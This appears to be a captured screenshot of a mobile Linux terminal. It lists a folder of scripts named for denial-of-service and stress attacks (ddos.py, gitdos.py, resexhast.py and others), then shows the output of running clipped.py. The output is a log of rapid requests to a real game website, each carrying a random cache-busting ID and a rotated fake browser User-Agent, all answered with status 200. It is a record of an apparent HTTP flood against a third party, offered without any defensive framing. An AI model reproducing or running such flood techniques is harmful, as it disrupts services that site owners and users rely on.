 17:21
┌──(root㉿localhost)-[~/res]
└─# ls
LICENSE              fache.py              ravddos.py       skooled.py   tsunami.py
README.md            fb.py                 res.py           stress.py    ttrreelloo.py
backend_stressor.py  frontend_stressor.py  resbash.txt      stress1.py   turbo.py
bitch.py             gitdos.py             resexhast.py     stress2.py
clipped.py           helpout.py            resexhastpro.py  tegridy.py
ddos.py              immres.py             rfufb.py         trelloim.py
double_barrell.py    kraken.py             s+d.py           trelloup.py
┌──(root㉿localhost)-[~/res]
└─# python3 clipped.py
https://8ballpool.com/en/?UniqueID=9488071159 - Status: 200 - User-Agent: Mozilla/5.0 (W
indows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
https://8ballpool.com/en/?UniqueID=4083226588 - Status: 200 - User-Agent: Mozilla/5.0 (W
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safa
ri/537.36
https://8ballpool.com/en/?UniqueID=1710064763 - Status: 200 - User-Agent: Mozilla/5.0 (i
Phone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Versio
n/14.1.1 Mobile/15E148 Safari/604.1
https://8ballpool.com/en/?UniqueID=2994437712 - Status: 200 - User-Agent: Mozilla/5.0 (L
inux; Android 10; SM-A705FN) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.105
 Mobile Safari/537.36
https://8ballpool.com/en/?UniqueID=2748803187 - Status: 200 - User-Agent: Mozilla/5.0 (i
Pad; CPU OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0 Mo
bile/15E148 Safari/604.1
https://8ballpool.com/en/?UniqueID=8722378380 - Status: 200 - User-Agent: Mozilla/5.0 (i
Phone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Versio
n/14.1.1 Mobile/15E148 Safari/604.1
https://8ballpool.com/en/?UniqueID=0063469015 - Status: 200 - User-Agent: Mozilla/5.0 (L
inux; Android 11; SM-G991B) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Mobile Safari/537.36
https://8ballpool.com/en/?UniqueID=8121770692 - Status: 200 - User-Agent: Mozilla/5.0 (i
Phone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Versio
n/14.1.1 Mobile/15E148 Safari/604.1
https://8ballpool.com/en/?UniqueID=1027351375 - Status: 200 - User-Agent: Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.
1 Safari/605.1.15
https://8ballpool.com/en/?UniqueID=9290642841 - Status: 200 - User-Agent: Mozilla/5.0 (i
Phone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Versio
n/14.1.1 Mobile/15E148 Safari/604.1
https://8ballpool.com/en/?UniqueID=6610416758 - Status: 200 - User-Agent: Mozilla/5.0 (X
11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537
.36
https://8ballpool.com/en/?UniqueID=5030567549 - Status: 200 - User-Agent: Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.447
2.114 Safari/537.36
https://8ballpool.com/en/?UniqueID=7611171931 - Status: 200 - User-Agent: Mozilla/5.0 (i
Pad; CPU OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0 Mo
bile/15E148 Safari/604.1
https://8ballpool.com/en/?UniqueID=0730159633 - Status: 200 - User-Agent: Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.447
2.114 Safari/537.36
https://8ballpool.com/en/?UniqueID=1271840916 - Status: 200 - User-Agent: Mozilla/5.0 (W
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safa
ri/537.36
https://8ballpool.com/en/?UniqueID=6441355282 - Status: 200 - User-Agent: Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.447
2.114 Safari/537.36
https://8ballpool.com/en/?UniqueID=6895302202 - Status: 200 - User-Agent: Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.
1 Safari/605.1.15
https://8ballpool.com/en/?UniqueID=1669081820 - Status: 200 - User-Agent: Mozilla/5.0 (W
indows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1
https://8ballpool.com/en/?UniqueID=7641749666 - Status: 200 - User-Agent: Mozilla/5.0 (L
inux; Android 11; SM-G991B) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Mobile Safari/537.36
https://8ballpool.com/en/?UniqueID=6089670710 - Status: 200 - User-Agent: Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.
1 Safari/605.1.15
https://8ballpool.com/en/?UniqueID=3474251713 - Status: 200 - User-Agent: Mozilla/5.0 (W
indows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1
https://8ballpool.com/en/?UniqueID=1815825596 - Status: 200 - User-Agent: Mozilla/5.0 (M
acintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.
1 Safari/605.1.15
https://8ballpool.com/en/?UniqueID=5411760867 - Status: 200 - User-Agent: Mozilla/5.0 (W
indows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1
https://8ballpool.com/en/?UniqueID=0629806199 - Status: 200 - User-Agent: Mozilla/5.0 (i
Phone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Versio
n/14.1.1 Mobile/15E148 Safari/604.1
https://8ballpool.com/en/?UniqueID=1285329876 - Status: 200 - User-Agent: Mozilla/5.0 (W
indows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1
https://8ballpool.com/en/?UniqueID=6457692353 - Status: 200 - User-Agent: Mozilla/5.0 (W
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN